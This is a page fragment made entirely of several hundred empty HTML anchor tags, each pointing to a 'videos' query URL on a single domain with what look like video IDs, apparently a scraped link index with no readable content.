<a href="https://etikallc.com/?videos=mpAwobAvbBs"></a>
<a href="https://etikallc.com/?videos=mpOLmp87-3M"></a>
<a href="https://etikallc.com/?videos=mpVpcdQoJVc"></a>
<a href="https://etikallc.com/?videos=mqYEp5HQojA"></a>
<a href="https://etikallc.com/?videos=mqc-aXpMQvQ"></a>
<a href="https://etikallc.com/?videos=mrF8jluDqAU"></a>
<a href="https://etikallc.com/?videos=mrZRURcb1cM"></a>
<a href="https://etikallc.com/?videos=mrbRSy-y13o"></a>
<a href="https://etikallc.com/?videos=mrvFEo3tHXs"></a>
<a href="https://etikallc.com/?videos=mscrUWvSjUw"></a>
<a href="https://etikallc.com/?videos=mssq_NvQCH8"></a>
<a href="https://etikallc.com/?videos=muQjQfug4Xs"></a>
<a href="https://etikallc.com/?videos=mumSK5DgafY"></a>
<a href="https://etikallc.com/?videos=mv-YJLyqEWA"></a>
<a href="https://etikallc.com/?videos=mvA5H-MjKvA"></a>
<a href="https://etikallc.com/?videos=mvfCH6tdbjY"></a>
<a href="https://etikallc.com/?videos=mwuD4YRfJxk"></a>
<a href="https://etikallc.com/?videos=mx80cX6SJMU"></a>
<a href="https://etikallc.com/?videos=mzB1VGEGcSU"></a>
<a href="https://etikallc.com/?videos=mzm_HRMIDLQ"></a>
<a href="https://etikallc.com/?videos=n--s59QooQ4"></a>
<a href="https://etikallc.com/?videos=n-MN5wDLDHk"></a>
<a href="https://etikallc.com/?videos=n0FBb6hnwTo"></a>
<a href="https://etikallc.com/?videos=n0uumTp-LvA"></a>
<a href="https://etikallc.com/?videos=n1a7o44WxNo"></a>
<a href="https://etikallc.com/?videos=n1wWxHyFeLk"></a>
<a href="https://etikallc.com/?videos=n3aOmxe3JbM"></a>
<a href="https://etikallc.com/?videos=n3htOCjafTc"></a>
<a href="https://etikallc.com/?videos=n424Ey2B4xY"></a>
<a href="https://etikallc.com/?videos=n42hsTGZ1kA"></a>
<a href="https://etikallc.com/?videos=n4Ww5H_fIdo"></a>
<a href="https://etikallc.com/?videos=n5BOFtmGDD0"></a>
<a href="https://etikallc.com/?videos=n6jT8IMC2lQ"></a>
<a href="https://etikallc.com/?videos=n6rhQCWj-jY"></a>
<a href="https://etikallc.com/?videos=n8I8QGFA1oM"></a>
<a href="https://etikallc.com/?videos=n90wOlHjNoQ"></a>
<a href="https://etikallc.com/?videos=n9IvhrQsb3c"></a>
<a href="https://etikallc.com/?videos=n9aGsRq7zwE"></a>
<a href="https://etikallc.com/?videos=n9xhJrPXop4"></a>
<a href="https://etikallc.com/?videos=nASayND7AvE"></a>
<a href="https://etikallc.com/?videos=nBBcQoBlG28"></a>
<a href="https://etikallc.com/?videos=nBDhdVqnwmU"></a>
<a href="https://etikallc.com/?videos=nBtDsQ4fhXY"></a>
<a href="https://etikallc.com/?videos=nCBmPGYH6vA"></a>
<a href="https://etikallc.com/?videos=nCup3Z19nCA"></a>
<a href="https://etikallc.com/?videos=nDGhOSiLe8c"></a>
<a href="https://etikallc.com/?videos=nE9l_BbTXtA"></a>
<a href="https://etikallc.com/?videos=nEmuEDlmKSs"></a>
<a href="https://etikallc.com/?videos=nF4_bQH-nD0"></a>
<a href="https://etikallc.com/?videos=nGlc1RFynEs"></a>
<a href="https://etikallc.com/?videos=nGt_JGHYEO4"></a>
<a href="https://etikallc.com/?videos=nHDECAk15OE"></a>
<a href="https://etikallc.com/?videos=nH_FnYgf5N4"></a>
<a href="https://etikallc.com/?videos=nHyl2GcY9lQ"></a>
<a href="https://etikallc.com/?videos=nI7cCCs51As"></a>
<a href="https://etikallc.com/?videos=nIps_BsdeI4"></a>
<a href="https://etikallc.com/?videos=nJ3ZM8FDBlg"></a>
<a href="https://etikallc.com/?videos=nJ6A6GC_ki4"></a>
<a href="https://etikallc.com/?videos=nJHYDkvRB2Y"></a>
<a href="https://etikallc.com/?videos=nJXVOv4pmsw"></a>
<a href="https://etikallc.com/?videos=nJl0VULh3YE"></a>
<a href="https://etikallc.com/?videos=nKDLZWFwdBQ"></a>
<a href="https://etikallc.com/?videos=nKJbNOqUmL4"></a>
<a href="https://etikallc.com/?videos=nKU4OVH18mE"></a>
<a href="https://etikallc.com/?videos=nLEx9KaXSTg"></a>
<a href="https://etikallc.com/?videos=nLGBEETtEPc"></a>
<a href="https://etikallc.com/?videos=nLa8lXICtEA"></a>
<a href="https://etikallc.com/?videos=nLaZgOrC4DI"></a>
<a href="https://etikallc.com/?videos=nMSjToZufOQ"></a>
<a href="https://etikallc.com/?videos=nN7OmyYLHM4"></a>
<a href="https://etikallc.com/?videos=nNUSiymEvPA"></a>
<a href="https://etikallc.com/?videos=nOHqqAnDcK0"></a>
<a href="https://etikallc.com/?videos=nP-F87ID3Ug"></a>
<a href="https://etikallc.com/?videos=nPhb2LYaCuw"></a>
<a href="https://etikallc.com/?videos=nQftU-bkeFE"></a>
<a href="https://etikallc.com/?videos=nS5_EQgbuLc"></a>
<a href="https://etikallc.com/?videos=nSDgHBxUbVQ"></a>
<a href="https://etikallc.com/?videos=nT0mH-6ebVw"></a>
<a href="https://etikallc.com/?videos=nUQx1VvId0k"></a>
<a href="https://etikallc.com/?videos=nVYb4Mvd4no"></a>
<a href="https://etikallc.com/?videos=nVYi3o7YDrI"></a>
<a href="https://etikallc.com/?videos=nWvw0NBqg20"></a>
<a href="https://etikallc.com/?videos=nXHC4zQv6wQ"></a>
<a href="https://etikallc.com/?videos=nY71TIzL8j8"></a>
<a href="https://etikallc.com/?videos=nYDFw1FMXmk"></a>
<a href="https://etikallc.com/?videos=nYh-n7EOtMA"></a>
<a href="https://etikallc.com/?videos=nZ-w-AN1aV4"></a>
<a href="https://etikallc.com/?videos=nZXRV4MezEw"></a>
<a href="https://etikallc.com/?videos=n_kWV7op8wU"></a>
<a href="https://etikallc.com/?videos=na7lIb09898"></a>
<a href="https://etikallc.com/?videos=naHsVkQ1JMU"></a>
<a href="https://etikallc.com/?videos=naleynXS7yo"></a>
<a href="https://etikallc.com/?videos=nbYVkLMnCgw"></a>
<a href="https://etikallc.com/?videos=nbsbldX-pSY"></a>
<a href="https://etikallc.com/?videos=nc1W2pOfTHI"></a>
<a href="https://etikallc.com/?videos=nc7WJ18_-a0"></a>
<a href="https://etikallc.com/?videos=ncHaDYkFCCM"></a>
<a href="https://etikallc.com/?videos=ncUMAIK_9Yo"></a>
<a href="https://etikallc.com/?videos=nd4cLL_MP7M"></a>
<a href="https://etikallc.com/?videos=ndGn3MJDE6E"></a>
<a href="https://etikallc.com/?videos=neV3EPgvZ3g"></a>
<a href="https://etikallc.com/?videos=neXFg44BKDo"></a>
<a href="https://etikallc.com/?videos=nf0PxMf5dOU"></a>
<a href="https://etikallc.com/?videos=nfStQh5CrnE"></a>
<a href="https://etikallc.com/?videos=nfWlot6h_JM"></a>
<a href="https://etikallc.com/?videos=nfsRMX4vnos"></a>
<a href="https://etikallc.com/?videos=nhJAu3bXHuM"></a>
<a href="https://etikallc.com/?videos=nhNqbe6QENY"></a>
<a href="https://etikallc.com/?videos=ni9Zgdcz_d4"></a>
<a href="https://etikallc.com/?videos=nigDERi_fJQ"></a>
<a href="https://etikallc.com/?videos=niioomGuNwg"></a>
<a href="https://etikallc.com/?videos=niuv6w-aUzc"></a>
<a href="https://etikallc.com/?videos=niv62kCxWdE"></a>
<a href="https://etikallc.com/?videos=niviooakBLs"></a>
<a href="https://etikallc.com/?videos=njCaiGIn140"></a>
<a href="https://etikallc.com/?videos=njO0X-KmbBw"></a>
<a href="https://etikallc.com/?videos=njeZ29umqVE"></a>
<a href="https://etikallc.com/?videos=njos57IJf-0"></a>
<a href="https://etikallc.com/?videos=nkpZ_AUeN_U"></a>
<a href="https://etikallc.com/?videos=nlR0MkrRklg"></a>
<a href="https://etikallc.com/?videos=nlcIKh6sBtc"></a>
<a href="https://etikallc.com/?videos=nldpogpcZU0"></a>
<a href="https://etikallc.com/?videos=nmWTdOuPRwI"></a>
<a href="https://etikallc.com/?videos=nmmg3SNNPcI"></a>
<a href="https://etikallc.com/?videos=nmtetkCktGs"></a>
<a href="https://etikallc.com/?videos=nnArbZ23Qi4"></a>
<a href="https://etikallc.com/?videos=nn_0zPAfyo8"></a>
<a href="https://etikallc.com/?videos=nntGTK2Fhb0"></a>
<a href="https://etikallc.com/?videos=no5nBKSoR88"></a>
<a href="https://etikallc.com/?videos=notKtAgfwDA"></a>
<a href="https://etikallc.com/?videos=np9Ub1LilKU"></a>
<a href="https://etikallc.com/?videos=npjF032TDDQ"></a>
<a href="https://etikallc.com/?videos=nq9gHx8XZIM"></a>
<a href="https://etikallc.com/?videos=nqkgEv0dmeA"></a>
<a href="https://etikallc.com/?videos=nqm3dlEBsFk"></a>
<a href="https://etikallc.com/?videos=nrQeuZK98Ps"></a>
<a href="https://etikallc.com/?videos=nraG6UVRMos"></a>
<a href="https://etikallc.com/?videos=nrsKu7XsOJY"></a>
<a href="https://etikallc.com/?videos=nsAZP76_xkg"></a>
<a href="https://etikallc.com/?videos=nsSu91CMg88"></a>
<a href="https://etikallc.com/?videos=nsUIG5PSENQ"></a>
<a href="https://etikallc.com/?videos=nsi7ivsaeLY"></a>
<a href="https://etikallc.com/?videos=nsipVhHtBio"></a>
<a href="https://etikallc.com/?videos=nt8a_JToU1g"></a>
<a href="https://etikallc.com/?videos=ntOixiEdukk"></a>
<a href="https://etikallc.com/?videos=nty5XqjH608"></a>
<a href="https://etikallc.com/?videos=nu-GRIW5aLc"></a>
<a href="https://etikallc.com/?videos=nu4yG6LLwIU"></a>
<a href="https://etikallc.com/?videos=nu8ROjs4bIc"></a>
<a href="https://etikallc.com/?videos=nubRdwLSrD8"></a>
<a href="https://etikallc.com/?videos=nvB04MYVH9U"></a>
<a href="https://etikallc.com/?videos=nvHkfAHtwcQ"></a>
<a href="https://etikallc.com/?videos=nvYDBXskOek"></a>
<a href="https://etikallc.com/?videos=nvfejaHz-o0"></a>
<a href="https://etikallc.com/?videos=nxHVrkjEiXQ"></a>
<a href="https://etikallc.com/?videos=nxtIRArhVD4"></a>
<a href="https://etikallc.com/?videos=ny-n8RwLXPs"></a>
<a href="https://etikallc.com/?videos=nyB8vA_hyvs"></a>
<a href="https://etikallc.com/?videos=nyYSkHQA_Oo"></a>
<a href="https://etikallc.com/?videos=nyiLDf44xgE"></a>
<a href="https://etikallc.com/?videos=nzGmdog-4s0"></a>
<a href="https://etikallc.com/?videos=nzMTqNueJVI"></a>
<a href="https://etikallc.com/?videos=nzP6bFVjmBg"></a>
<a href="https://etikallc.com/?videos=nzSFsojpQEc"></a>
<a href="https://etikallc.com/?videos=nzX75EXlrfI"></a>
<a href="https://etikallc.com/?videos=nzygBJcLaRY"></a>
<a href="https://etikallc.com/?videos=nzz5J9B1GC8"></a>
<a href="https://etikallc.com/?videos=o-AbEO6J8s0"></a>
<a href="https://etikallc.com/?videos=o-UHN4nmdV8"></a>
<a href="https://etikallc.com/?videos=o-hcgnt2wMM"></a>
<a href="https://etikallc.com/?videos=o0Pt7M0weUI"></a>
<a href="https://etikallc.com/?videos=o0fG_lnVhHw"></a>
<a href="https://etikallc.com/?videos=o0lECkgByfM"></a>
<a href="https://etikallc.com/?videos=o16Cj3ha8vg"></a>
<a href="https://etikallc.com/?videos=o1tj2zJ2Wvg"></a>
<a href="https://etikallc.com/?videos=o1yGq2yRvP4"></a>
<a href="https://etikallc.com/?videos=o2DXt11SMNI"></a>
<a href="https://etikallc.com/?videos=o2Q4PhNYzzA"></a>
<a href="https://etikallc.com/?videos=o3GT8vRkzQI"></a>
<a href="https://etikallc.com/?videos=o4LxvTOf1xM"></a>
<a href="https://etikallc.com/?videos=o4PHxhj905w"></a>
<a href="https://etikallc.com/?videos=o4_5Gw9H9H4"></a>
<a href="https://etikallc.com/?videos=o4f-eTVfGjY"></a>
<a href="https://etikallc.com/?videos=o5J1vxnnwvw"></a>
<a href="https://etikallc.com/?videos=o5KgJFjcT3s"></a>
<a href="https://etikallc.com/?videos=o5TmORitlKk"></a>
<a href="https://etikallc.com/?videos=o5Twc0CVScw"></a>
<a href="https://etikallc.com/?videos=o5cELP06Mik"></a>
<a href="https://etikallc.com/?videos=o5qXCzknxn8"></a>
<a href="https://etikallc.com/?videos=o6TOQDoDW9o"></a>
<a href="https://etikallc.com/?videos=o6UJBj6MC88"></a>
<a href="https://etikallc.com/?videos=o6b9JpBFjd4"></a>
<a href="https://etikallc.com/?videos=o7UH2V8vUqU"></a>
<a href="https://etikallc.com/?videos=o8Mw4pVNnHk"></a>
<a href="https://etikallc.com/?videos=o9HcxFhB8o0"></a>
<a href="https://etikallc.com/?videos=o9RWw29_RsA"></a>
<a href="https://etikallc.com/?videos=o9uqo8raxDY"></a>
<a href="https://etikallc.com/?videos=oABEGc8Dus0"></a>
<a href="https://etikallc.com/?videos=oAHbLRjF0vo"></a>
<a href="https://etikallc.com/?videos=oB4imh5z0Xs"></a>
<a href="https://etikallc.com/?videos=oB8HH_TTBm8"></a>
<a href="https://etikallc.com/?videos=oBIxScJ5rlY"></a>
<a href="https://etikallc.com/?videos=oBnahcvpGj0"></a>
<a href="https://etikallc.com/?videos=oBoblx82tL0"></a>
<a href="https://etikallc.com/?videos=oCi0RHLrauU"></a>
<a href="https://etikallc.com/?videos=oDTgbAsF0xU"></a>
<a href="https://etikallc.com/?videos=oDoR0kk0pGg"></a>
<a href="https://etikallc.com/?videos=oENn0caJYow"></a>
<a href="https://etikallc.com/?videos=oEWCC0iP9so"></a>
<a href="https://etikallc.com/?videos=oEm3lY3trRU"></a>
<a href="https://etikallc.com/?videos=oFzPGAGYDoc"></a>
<a href="https://etikallc.com/?videos=oG08ukJPtR8"></a>
<a href="https://etikallc.com/?videos=oG6fayQBm9w"></a>
<a href="https://etikallc.com/?videos=oGqeLvzQ6II"></a>
<a href="https://etikallc.com/?videos=oHkN0GX0sP0"></a>
<a href="https://etikallc.com/?videos=oHyGAExi7LA"></a>
<a href="https://etikallc.com/?videos=oIIxlgcuQRU"></a>
<a href="https://etikallc.com/?videos=oIVPCauiQmI"></a>
<a href="https://etikallc.com/?videos=oIaxZ0_ujBk"></a>
<a href="https://etikallc.com/?videos=oIkzAarozEk"></a>
<a href="https://etikallc.com/?videos=oIvsgWmJzXo"></a>
<a href="https://etikallc.com/?videos=oJIHQ5vvfCk"></a>
<a href="https://etikallc.com/?videos=oK0ThBk39Ao"></a>
<a href="https://etikallc.com/?videos=oKI-I_XxX-Q"></a>
<a href="https://etikallc.com/?videos=oKOtzIo-uYw"></a>
<a href="https://etikallc.com/?videos=oKsxPW6i3pM"></a>
<a href="https://etikallc.com/?videos=oL6DPJpgHG4"></a>
<a href="https://etikallc.com/?videos=oLdxYX22j44"></a>
<a href="https://etikallc.com/?videos=oLv5gS07Sp8"></a>
<a href="https://etikallc.com/?videos=oMbOYI7jp1s"></a>
<a href="https://etikallc.com/?videos=oOlzgnMJ3eA"></a>
<a href="https://etikallc.com/?videos=oOni4BMeMp0"></a>
<a href="https://etikallc.com/?videos=oPdSvuw-beY"></a>
<a href="https://etikallc.com/?videos=oPxnMdM2l_w"></a>
<a href="https://etikallc.com/?videos=oRIAL6I52hA"></a>
<a href="https://etikallc.com/?videos=oRdxUFDoQe0"></a>
<a href="https://etikallc.com/?videos=oSMkLpnw7JM"></a>
<a href="https://etikallc.com/?videos=oSRm5q52uWM"></a>
<a href="https://etikallc.com/?videos=oSZWYt8IVQw"></a>
<a href="https://etikallc.com/?videos=oTugjssqOT0"></a>
<a href="https://etikallc.com/?videos=oWDhxoTpPlU"></a>
<a href="https://etikallc.com/?videos=oWVQiGG1L7w"></a>
<a href="https://etikallc.com/?videos=oWWNeTqgYas"></a>
<a href="https://etikallc.com/?videos=oXBCFMdULyc"></a>
<a href="https://etikallc.com/?videos=oXSRD0v7_JY"></a>
<a href="https://etikallc.com/?videos=oXm2AuqwPlc"></a>
<a href="https://etikallc.com/?videos=oY2nVQNlUB8"></a>
<a href="https://etikallc.com/?videos=oYR3TWPwZFU"></a>
<a href="https://etikallc.com/?videos=oYVBJfKTa3Q"></a>
<a href="https://etikallc.com/?videos=oZ6pOIGOVXw"></a>
<a href="https://etikallc.com/?videos=oZ7grL4b4oI"></a>
<a href="https://etikallc.com/?videos=oZgZBRE38Ns"></a>
<a href="https://etikallc.com/?videos=o_6HcUU7n-s"></a>
<a href="https://etikallc.com/?videos=o_NihW8ICcw"></a>
<a href="https://etikallc.com/?videos=o_rttaBq4g0"></a>
<a href="https://etikallc.com/?videos=o_y44PPGVN0"></a>
<a href="https://etikallc.com/?videos=oaEr074Ifmg"></a>
<a href="https://etikallc.com/?videos=oaHYq4-SUuM"></a>
<a href="https://etikallc.com/?videos=obUHDyWFMi8"></a>
<a href="https://etikallc.com/?videos=obYGHBGrPX0"></a>
<a href="https://etikallc.com/?videos=obYTXkROqjU"></a>
<a href="https://etikallc.com/?videos=obm1XD87cbA"></a>
<a href="https://etikallc.com/?videos=obpIgjllbZI"></a>
<a href="https://etikallc.com/?videos=ocFwru3Ovos"></a>
<a href="https://etikallc.com/?videos=oc_R08gDcEs"></a>
<a href="https://etikallc.com/?videos=oclRAmICAoM"></a>
<a href="https://etikallc.com/?videos=od-8cjNokKQ"></a>
<a href="https://etikallc.com/?videos=oeF6rFN9org"></a>
<a href="https://etikallc.com/?videos=oenoJERxjx4"></a>
<a href="https://etikallc.com/?videos=oetsfckvOUQ"></a>
<a href="https://etikallc.com/?videos=ofmzX1nI7SE"></a>
<a href="https://etikallc.com/?videos=oftolPu9qp4"></a>
<a href="https://etikallc.com/?videos=ogly_9gG1OM"></a>
<a href="https://etikallc.com/?videos=ogxfc5CNeMo"></a>
<a href="https://etikallc.com/?videos=oh2LWWORoiM"></a>
<a href="https://etikallc.com/?videos=oh8zcbC_Dcw"></a>
<a href="https://etikallc.com/?videos=ohLxmAePEVg"></a>
<a href="https://etikallc.com/?videos=ohs0a-QnFF4"></a>
<a href="https://etikallc.com/?videos=oiusDE0KND8"></a>
<a href="https://etikallc.com/?videos=oizlbwHY7FI"></a>
<a href="https://etikallc.com/?videos=ojdbDYahiCQ"></a>
<a href="https://etikallc.com/?videos=ol0RmePX3YY"></a>
<a href="https://etikallc.com/?videos=olqMikp-nQk"></a>
<a href="https://etikallc.com/?videos=omB80tcCNOg"></a>
<a href="https://etikallc.com/?videos=omfddHAV1JY"></a>
<a href="https://etikallc.com/?videos=omfz62qu_Bc"></a>
<a href="https://etikallc.com/?videos=omsw3QbbV6w"></a>
<a href="https://etikallc.com/?videos=onzL0EM1pKY"></a>
<a href="https://etikallc.com/?videos=oopV4dA1O5U"></a>
<a href="https://etikallc.com/?videos=oorK4RPgZ8Q"></a>
<a href="https://etikallc.com/?videos=opcCSjEkJLA"></a>
<a href="https://etikallc.com/?videos=oqfAtMKu1wo"></a>
<a href="https://etikallc.com/?videos=orJSJGHjBLI"></a>
<a href="https://etikallc.com/?videos=orh1W0sxCQI"></a>
<a href="https://etikallc.com/?videos=osW49tskTx4"></a>
<a href="https://etikallc.com/?videos=osdoLjUNFnA"></a>
<a href="https://etikallc.com/?videos=osljgihCb6o"></a>
<a href="https://etikallc.com/?videos=otCpCn0l4Wo"></a>
<a href="https://etikallc.com/?videos=otYVBx6NlE4"></a>
<a href="https://etikallc.com/?videos=otbOe-0F6j0"></a>
<a href="https://etikallc.com/?videos=otx-8UK0ASQ"></a>
<a href="https://etikallc.com/?videos=ouAccsTzlGU"></a>
<a href="https://etikallc.com/?videos=ouEezpuPc3A"></a>
<a href="https://etikallc.com/?videos=ouY73LkIz_4"></a>
<a href="https://etikallc.com/?videos=ousaiByU1ko"></a>
<a href="https://etikallc.com/?videos=ow7zuMZAjmY"></a>
<a href="https://etikallc.com/?videos=owEEUE8CLc8"></a>
<a href="https://etikallc.com/?videos=owGZ2-3gVTo"></a>
<a href="https://etikallc.com/?videos=ox7RsX1Ee34"></a>
<a href="https://etikallc.com/?videos=oxqnFJ3lp5k"></a>
<a href="https://etikallc.com/?videos=oy-QzQjWC_A"></a>
<a href="https://etikallc.com/?videos=oyEuk8j8imI"></a>
<a href="https://etikallc.com/?videos=oyGEVPuumtk"></a>
<a href="https://etikallc.com/?videos=oyOZ5cP8JVE"></a>
<a href="https://etikallc.com/?videos=oyjLq0ANtUw"></a>
<a href="https://etikallc.com/?videos=oysoAfC6j3s"></a>
<a href="https://etikallc.com/?videos=p-4aSCVQHWM"></a>
<a href="https://etikallc.com/?videos=p0GpsKv3JwA"></a>
<a href="https://etikallc.com/?videos=p0IMRuKMwMs"></a>
<a href="https://etikallc.com/?videos=p0PYFAJIzZw"></a>
<a href="https://etikallc.com/?videos=p0azd5du5gc"></a>
<a href="https://etikallc.com/?videos=p0p_vupDZek"></a>
<a href="https://etikallc.com/?videos=p2Rch6WvPJE"></a>
<a href="https://etikallc.com/?videos=p2hj-uhmwCE"></a>
<a href="https://etikallc.com/?videos=p38Vj0AKi2Y"></a>
<a href="https://etikallc.com/?videos=p3_vCyTr2WM"></a>
<a href="https://etikallc.com/?videos=p47fEXGabaY"></a>
<a href="https://etikallc.com/?videos=p4BFeC5vVAA"></a>
<a href="https://etikallc.com/?videos=p4F9_0z3aH8"></a>
<a href="https://etikallc.com/?videos=p4XcRCC6vC4"></a>
<a href="https://etikallc.com/?videos=p4pbDwKn2hk"></a>
<a href="https://etikallc.com/?videos=p5wT5eSOhpE"></a>
<a href="https://etikallc.com/?videos=p7h1qlhCdig"></a>
<a href="https://etikallc.com/?videos=p8ZGpsaIMSg"></a>
<a href="https://etikallc.com/?videos=p8gP7gFZmEA"></a>
<a href="https://etikallc.com/?videos=p9pkV4qoA_g"></a>
<a href="https://etikallc.com/?videos=p9yztCvE6sU"></a>
<a href="https://etikallc.com/?videos=pAaiA6OGW2E"></a>
<a href="https://etikallc.com/?videos=pAwlE3qBzRA"></a>
<a href="https://etikallc.com/?videos=pB63ZJFh2J0"></a>
<a href="https://etikallc.com/?videos=pBDwtY24URM"></a>
<a href="https://etikallc.com/?videos=pBkHHoOIIn8"></a>
<a href="https://etikallc.com/?videos=pDRMH7zwk40"></a>
<a href="https://etikallc.com/?videos=pDotZkNYlMc"></a>
<a href="https://etikallc.com/?videos=pE2GEbYwzSU"></a>
<a href="https://etikallc.com/?videos=pEEMi2j6lYE"></a>
<a href="https://etikallc.com/?videos=pEGaxQTp8wU"></a>
<a href="https://etikallc.com/?videos=pFxHBS-E6as"></a>
<a href="https://etikallc.com/?videos=pGL2rytTraA"></a>
<a href="https://etikallc.com/?videos=pGNR200ELrg"></a>
<a href="https://etikallc.com/?videos=pHEzHut9ZfA"></a>
<a href="https://etikallc.com/?videos=pHxcU6TRjRg"></a>
<a href="https://etikallc.com/?videos=pK6FxG6nNCY"></a>
<a href="https://etikallc.com/?videos=pKR-jvGlkNg"></a>
<a href="https://etikallc.com/?videos=pKW_rL_29h8"></a>
<a href="https://etikallc.com/?videos=pKtRWkQPWc4"></a>
<a href="https://etikallc.com/?videos=pLftGGcFdNk"></a>
<a href="https://etikallc.com/?videos=pM0oY-wWM8Q"></a>
<a href="https://etikallc.com/?videos=pN155NF0_0g"></a>
<a href="https://etikallc.com/?videos=pN3SCPdNYDk"></a>
<a href="https://etikallc.com/?videos=pNGQV3syqn8"></a>
<a href="https://etikallc.com/?videos=pNj9bXKGOiI"></a>
<a href="https://etikallc.com/?videos=pOVEM_bK1K0"></a>
<a href="https://etikallc.com/?videos=pPEzSiw4mBU"></a>
<a href="https://etikallc.com/?videos=pQ2mDWTER70"></a>
<a href="https://etikallc.com/?videos=pQpcr9YEv6k"></a>
<a href="https://etikallc.com/?videos=pRQQqKUyIro"></a>
<a href="https://etikallc.com/?videos=pRpeEdMmmQ0"></a>
<a href="https://etikallc.com/?videos=pSFyrrhKj1Q"></a>
<a href="https://etikallc.com/?videos=pSQk-4fddDI"></a>
<a href="https://etikallc.com/?videos=pTJdpauOQVo"></a>
<a href="https://etikallc.com/?videos=pTe6d2V5lyU"></a>
<a href="https://etikallc.com/?videos=pTeIto4Il0U"></a>
<a href="https://etikallc.com/?videos=pU5lxxjTtOs"></a>
<a href="https://etikallc.com/?videos=pUMP2o8NpOo"></a>
<a href="https://etikallc.com/?videos=pUhJnKKQDTE"></a>
<a href="https://etikallc.com/?videos=pV5fLrFTotI"></a>
<a href="https://etikallc.com/?videos=pVBW7EfZuWI"></a>
<a href="https://etikallc.com/?videos=pVGKohvXt5k"></a>
<a href="https://etikallc.com/?videos=pVgGbk0kVss"></a>
<a href="https://etikallc.com/?videos=pVo2tCtpI5c"></a>
<a href="https://etikallc.com/?videos=pW467LqXfUs"></a>
<a href="https://etikallc.com/?videos=pW8Wv0LcW2c"></a>
<a href="https://etikallc.com/?videos=pWHCCGz_nQ8"></a>
<a href="https://etikallc.com/?videos=p_RqWocthcc"></a>
<a href="https://etikallc.com/?videos=pa14VNsdSYM"></a>
<a href="https://etikallc.com/?videos=papuvlVeZg8"></a>
<a href="https://etikallc.com/?videos=pb-ZRQNsjoA"></a>
<a href="https://etikallc.com/?videos=pbR4PmzmwIw"></a>
<a href="https://etikallc.com/?videos=pbRixXJ_4jM"></a>
<a href="https://etikallc.com/?videos=pcAiS6d4YhE"></a>
<a href="https://etikallc.com/?videos=pd93LYPG31o"></a>
<a href="https://etikallc.com/?videos=pdJ122SD3go"></a>
<a href="https://etikallc.com/?videos=pdq_pqqfqA4"></a>
<a href="https://etikallc.com/?videos=pdz5kCaCRFM"></a>
<a href="https://etikallc.com/?videos=pePcIZoMo_4"></a>
<a href="https://etikallc.com/?videos=peYQi4A5kaE"></a>
<a href="https://etikallc.com/?videos=pfESJtadfXw"></a>
<a href="https://etikallc.com/?videos=pfI3VyfKyWU"></a>
<a href="https://etikallc.com/?videos=pfZ_zP10OpM"></a>
<a href="https://etikallc.com/?videos=pgAOdX1rXz0"></a>
<a href="https://etikallc.com/?videos=ph07jm9CsSM"></a>
<a href="https://etikallc.com/?videos=phtcAd8j6Ro"></a>
<a href="https://etikallc.com/?videos=piTKgv4eHT8"></a>
<a href="https://etikallc.com/?videos=pin90JHXEIc"></a>
<a href="https://etikallc.com/?videos=pj4GKMOpcWs"></a>
<a href="https://etikallc.com/?videos=pjMprNAR4TE"></a>
<a href="https://etikallc.com/?videos=pjPI4RwAcoQ"></a>
<a href="https://etikallc.com/?videos=pjTj-_55WZ8"></a>
<a href="https://etikallc.com/?videos=plOGZiFXklg"></a>
<a href="https://etikallc.com/?videos=pllRW9wETzw"></a>
<a href="https://etikallc.com/?videos=pm3k30kWNUQ"></a>
<a href="https://etikallc.com/?videos=pm5xxlajTW0"></a>
<a href="https://etikallc.com/?videos=pmLGrRmFZ_I"></a>
<a href="https://etikallc.com/?videos=pmXo6RSQDYY"></a>
<a href="https://etikallc.com/?videos=pmcm9flfesY"></a>
<a href="https://etikallc.com/?videos=pmtpEKpC0SA"></a>
<a href="https://etikallc.com/?videos=poL_EqBtLwc"></a>
<a href="https://etikallc.com/?videos=pp3I47EFJ-U"></a>
<a href="https://etikallc.com/?videos=ppOW_-Qn63c"></a>
<a href="https://etikallc.com/?videos=pqLmdw9Go8U"></a>
<a href="https://etikallc.com/?videos=pqiXF0cNSwA"></a>
<a href="https://etikallc.com/?videos=prUbQg2mxv4"></a>
<a href="https://etikallc.com/?videos=psDUw2jaZi8"></a>
<a href="https://etikallc.com/?videos=psuRGfAaju4"></a>
<a href="https://etikallc.com/?videos=pswYy8kbU-Q"></a>
<a href="https://etikallc.com/?videos=pt6_Inu8nDk"></a>
<a href="https://etikallc.com/?videos=pv4YjxVxSaA"></a>
<a href="https://etikallc.com/?videos=pvP_OwVSFpk"></a>
<a href="https://etikallc.com/?videos=pwL-sKypxxU"></a>
<a href="https://etikallc.com/?videos=pwghMnP1O2g"></a>
<a href="https://etikallc.com/?videos=pwuVzI9AuWk"></a>
<a href="https://etikallc.com/?videos=pxBQLFLei70"></a>
<a href="https://etikallc.com/?videos=pxhaf82_3UE"></a>
<a href="https://etikallc.com/?videos=pyHlC6fbseY"></a>
<a href="https://etikallc.com/?videos=pzG6KDY_m7E"></a>
<a href="https://etikallc.com/?videos=pzWNfHsfCNY"></a>
<a href="https://etikallc.com/?videos=q-cjqIxgbyc"></a>
<a href="https://etikallc.com/?videos=q-lFqctzkmE"></a>
<a href="https://etikallc.com/?videos=q03Ftv9USI4"></a>
<a href="https://etikallc.com/?videos=q0F5lDf6gkQ"></a>
<a href="https://etikallc.com/?videos=q1qnnsCrUeA"></a>
<a href="https://etikallc.com/?videos=q2c-KBTd9t4"></a>
<a href="https://etikallc.com/?videos=q3HGH4eqcTw"></a>
<a href="https://etikallc.com/?videos=q3xmiJEYQTk"></a>
<a href="https://etikallc.com/?videos=q4GJVOMjCC4"></a>
<a href="https://etikallc.com/?videos=q4PDygAyX7c"></a>
<a href="https://etikallc.com/?videos=q4xKvHANqjk"></a>
<a href="https://etikallc.com/?videos=q53AC4RnoAo"></a>
<a href="https://etikallc.com/?videos=q5UFHT8Aqqg"></a>
<a href="https://etikallc.com/?videos=q5m09rqOoxE"></a>
<a href="https://etikallc.com/?videos=q6UsUkjI9fY"></a>
<a href="https://etikallc.com/?videos=q76bMs-NwRk"></a>
<a href="https://etikallc.com/?videos=q7MAhxp442I"></a>
<a href="https://etikallc.com/?videos=q7o0sNroQVs"></a>
<a href="https://etikallc.com/?videos=q7xckQMZ4lU"></a>
<a href="https://etikallc.com/?videos=q89UGjWLE5Q"></a>
<a href="https://etikallc.com/?videos=q9hNg0j-sAQ"></a>
<a href="https://etikallc.com/?videos=q9u4YpiJfjM"></a>
<a href="https://etikallc.com/?videos=qAeybdD5UoQ"></a>
<a href="https://etikallc.com/?videos=qB5RARYou0Q"></a>
<a href="https://etikallc.com/?videos=qBAeokzQ_0U"></a>
